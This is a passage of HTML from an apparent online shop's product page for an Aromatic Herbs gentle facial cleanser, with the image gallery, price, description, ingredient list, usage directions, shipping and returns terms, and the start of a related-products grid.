					<div class="product-image-wrap">
			<figure data-thumb="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-2-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-2.jpg">
					<img width="600" height="600" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-2-600x600.jpg" class="" alt="" decoding="async" loading="lazy" title="Aromatic Herbs Gentle Cleanser 150ml (2)" data-caption="" data-src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-2.jpg" data-large_image="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-2.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-2-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-2-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-2-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-2-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-2.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-3-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-3.jpg">
					<img width="600" height="600" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-3-600x600.jpg" class="" alt="" decoding="async" loading="lazy" title="Aromatic Herbs Gentle Cleanser 150ml (3)" data-caption="" data-src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-3.jpg" data-large_image="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-3.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-3-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-3-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-3-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-3-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-3.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-4-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-4.jpg">
					<img width="600" height="600" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-4-600x600.jpg" class="" alt="" decoding="async" loading="lazy" title="Aromatic Herbs Gentle Cleanser 150ml (4)" data-caption="" data-src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-4.jpg" data-large_image="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-4.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-4-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-4-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-4-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-4-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-4.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-5-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-5.jpg">
					<img width="600" height="600" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-5-600x600.jpg" class="" alt="" decoding="async" loading="lazy" title="Aromatic Herbs Gentle Cleanser 150ml (5)" data-caption="" data-src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-5.jpg" data-large_image="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-5.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-5-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-5-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-5-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-5-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-5.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg">
					<img width="600" height="600" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-600x600.jpg" class="" alt="" decoding="async" loading="lazy" title="Aromatic Herbs Gentle Cleanser 150ml (1)" data-caption="" data-src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg" data-large_image="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg" data-large_image_width="850" data-large_image_height="850" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg 850w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3">
															<div class="product-image-thumbnail">
							<img width="850" height="850" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg 850w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-600x600.jpg 600w" sizes="(max-width: 850px) 100vw, 850px" />						</div>
											<div class="product-image-thumbnail">
							<img width="800" height="800" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-2.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-2.jpg 800w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-2-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-2-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-2-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-2-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />						</div>
											<div class="product-image-thumbnail">
							<img width="800" height="800" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-3.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-3.jpg 800w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-3-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-3-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-3-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-3-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />						</div>
											<div class="product-image-thumbnail">
							<img width="800" height="800" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-4.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-4.jpg 800w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-4-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-4-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-4-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-4-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />						</div>
											<div class="product-image-thumbnail">
							<img width="800" height="800" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-5.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-5.jpg 800w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-5-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-5-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-5-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-5-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />						</div>
											<div class="product-image-thumbnail">
							<img width="850" height="850" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg 850w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-600x600.jpg 600w" sizes="(max-width: 850px) 100vw, 850px" />						</div>
												</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Aromatic Herbs Gentle Cleanser 150ml
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Cleanse your skin with Aromatic Herbs gentle cleanser!</p>
<ul>
<li>Contains natural herbs to remove dirt, oil and dead skin cells.</li>
<li>Leaves skin feeling cleaned, refreshed, smooth and soft.</li>
<li>Not animal derived.</li>
</ul>
</div>
					
	
	<form class="cart" action="https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_696e00ab5a066">Aromatic Herbs Gentle Cleanser 150ml quantity</label>
	<input
		type="number"
				id="quantity_696e00ab5a066"
		class="input-text qty text"
		value="1"
		title="Qty"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="2938" class="single_add_to_cart_button button alt wp-element-button">Add to Enquiry Basket</button>

		

		<button id="enquiryButton" type="button" class="btn button btn-primary btn-lg">
			Send Enquiry		</button>

		
		</form>

	
				
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://www.hesj.com.cn/product-category/aromat-herbs.html" rel="tag">Aromat Herbs</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://www.hesj.com.cn/product-tag/aromatic-herbs.html" rel="tag">Aromatic Herbs</a><span class="meta-sep">,</span> <a href="https://www.hesj.com.cn/product-tag/cleanser.html" rel="tag">cleanser</a></span>	
	</div>

			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html&media=https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg&description=Aromatic+Herbs+Gentle+Cleanser+150ml" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p><strong>Product Description</strong></p>
<p>Aromatic experience with natural herbs and extracts to remove dirt, oil and dead skin cells while providing oil control to improve the look and feel of skin. A cleansing experience with natural botanical extracts, leaving skin feeling completely cleaned, refreshed, smooth and soft. The ancient Greeks and Romans were the earliest to discover Rose benefits for beauty. The highly valued rose flowers are traditionally known for their heavenly aroma, and the most predominant flower symbol in the world. Rose is commonly used for emotional uplift and skin benefits. It takes about 30 roses to make one drop of rose essential and 120,000 rose petals to make 5 ml.</p>
<p><strong>Ingredients</strong></p>
<p>Purified Water, Disodium Cocoamphodiacetate, Cocamidopropyl Betaine, Glycerin, Tea-Cocoyl Glutamate, Sodium Chloride, Cocamide Dea, Polysorbate 20, Coconut Acid, Rosa Damascena Flower Oil, 1,2-Hexanediol, Disodium Edta, Fragrance, Methyllisothiazolinone.</p>
<p><strong>Direction of Use</strong></p>
<p>Apply small amount to moist face and neck, and gently work up a lather using a circular motion. Wash off and pat skin dry. For best results, apply Aromatic Herbs Facial Lotion after cleansing. For external use only, Avoid direct contact with eyes and do not use on open wounds.</p>
<p><strong>Additional Information:</strong></p>
<p>NO Mineral Oils, Animal Derived, Parabeans, Phthalates, Formaldehyde, SLES, PEG&#8217;s, Harsh Detergents, Triethanolamine, Propylene Glycol, Fragrance Added and Artificial Colors.</p>
<p>About Aromatic Herbs<br />
Aromatic Herbs is developed by a team that had many years in the organic oil extraction trade. Development for Aromatic Herbs series started in 2014. After years of research and development, with many &#8220;inspirations&#8221; from nature, Aromatic Herbs combines natural ingredients extracted from pollution-free farms, and with today&#8217;s cutting-edge technology, to bring quality products with an abundance of beautiful botanicals, antioxidants and essential oils.</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													<h3>Free Delivery</h3>
Orders from 70,00 Euro will be shipped free of charge within Germany and to Austria with GLS! Up to 69,99 Euro order volume we charge only 3,90 Euro with GLS. For shipment with DHL GoGreen within Germany we charge only 5,90 Euro up to 69,99 Euro order volume or 2,00 Euro for orders from 70,00 Euro.
<h3>Delivery Time: Ready for Shipping within 24h</h3>
We try hard to make as much orders as possible ready for shipping within 24 hours (after receiption of payment), because we generally offer only items in our online shop which we have currently on stock. The independent official seal for excellence in shipment always shows you, have fast we are currently working (make your order ready for pick-up by our logistics partner).
<h3>Delivery areas:</h3>
We deliver to the following countries:
Germany, Austria, Switzerland and Belgium, Bulgaria, Denmark, Estonia, Finland, France, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Liechtenstein, Luxembourg, Netherlands, Norway, Poland, Portugal, Romania, Russia, Sweden, Switzerland, Slovakia, Slovenia, Spain, Czech Republic, Hungary, USA. Please find information about delivery costs below. We usually do, but currently do NOT ship to: UK and Norway. Please visit this site frequently for updates or contact our customer service.
<h3>Returns</h3>
If a product does not meet your expectation for any reason, you can return the product without ifs and buts. To make it even more easy for you, we recommend to use the attached return form and the return stickers free of charge within 30 days of receipt. Just drop the parcel at your nearest GLS parcel shop or DHL branch (depending on the provided return label) in Germany. Of course this is not a compulsory requirement to exercise your right of withdrawal. Find more information on our website for your right of withdrawal.											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
		
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-pagination title-line-two align-items-start wd-products-with-bg row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">
<div class="product-grid-item product wd-hover-quick  col-lg-3 col-md-3 col-6 first  type-product post-2971 status-publish last instock product_cat-lionia product_tag-cleanser product_tag-lionia product_tag-cleansing-foam has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="2971">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.hesj.com.cn/lionia-luxe-facial-cleansing-foam-100ml.html" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Lionia-Luxe-Facial-Cleansing-Foam-100ml-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Lionia-Luxe-Facial-Cleansing-Foam-100ml-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Lionia-Luxe-Facial-Cleansing-Foam-100ml-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Lionia-Luxe-Facial-Cleansing-Foam-100ml-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Lionia-Luxe-Facial-Cleansing-Foam-100ml-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Lionia-Luxe-Facial-Cleansing-Foam-100ml-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://www.hesj.com.cn/lionia-luxe-facial-cleansing-foam-100ml.html">
					<img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Lionia-Luxe-Facial-Cleansing-Foam-100ml-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Lionia-Luxe-Facial-Cleansing-Foam-100ml-2-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Lionia-Luxe-Facial-Cleansing-Foam-100ml-2-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Lionia-Luxe-Facial-Cleansing-Foam-100ml-2-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Lionia-Luxe-Facial-Cleansing-Foam-100ml-2-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Lionia-Luxe-Facial-Cleansing-Foam-100ml-2.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="?add-to-cart=2971" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2971" data-product_sku="9352983000173" aria-label="Add &ldquo;Lionia Luxe Facial Cleansing Foam 100ml&rdquo; to your cart" rel="nofollow"><span>Add to Enquiry Basket</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://www.hesj.com.cn/lionia-luxe-facial-cleansing-foam-100ml.html">Lionia Luxe Facial Cleansing Foam 100ml</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.hesj.com.cn/product-category/lionia.html" rel="tag">Lionia</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span></span>

	
	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-3550 status-publish first instock product_cat-eaoron product_tag-toner product_tag-eaoron product_tag-lotion product_tag-cleanser product_tag-eaoron-caviar-brightening-hydrating-set has-post-thumbnail featured shipping-taxable purchasable product-type-simple" data-loop="2" data-id="3550">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.hesj.com.cn/eaoron-caviar-brightening-hydrating-set.html" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="featured product-label">Hot</span><span class="new product-label">New</span></div><img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/04/EAORON-Caviar-Brightening-Hydrating-Set-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/04/EAORON-Caviar-Brightening-Hydrating-Set-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/04/EAORON-Caviar-Brightening-Hydrating-Set-1024x1024.jpg 1024w, https://www.hesj.com.cn/wp-content/uploads/2023/04/EAORON-Caviar-Brightening-Hydrating-Set-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/04/EAORON-Caviar-Brightening-Hydrating-Set-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/04/EAORON-Caviar-Brightening-Hydrating-Set-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/04/EAORON-Caviar-Brightening-Hydrating-Set.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://www.hesj.com.cn/eaoron-caviar-brightening-hydrating-set.html">
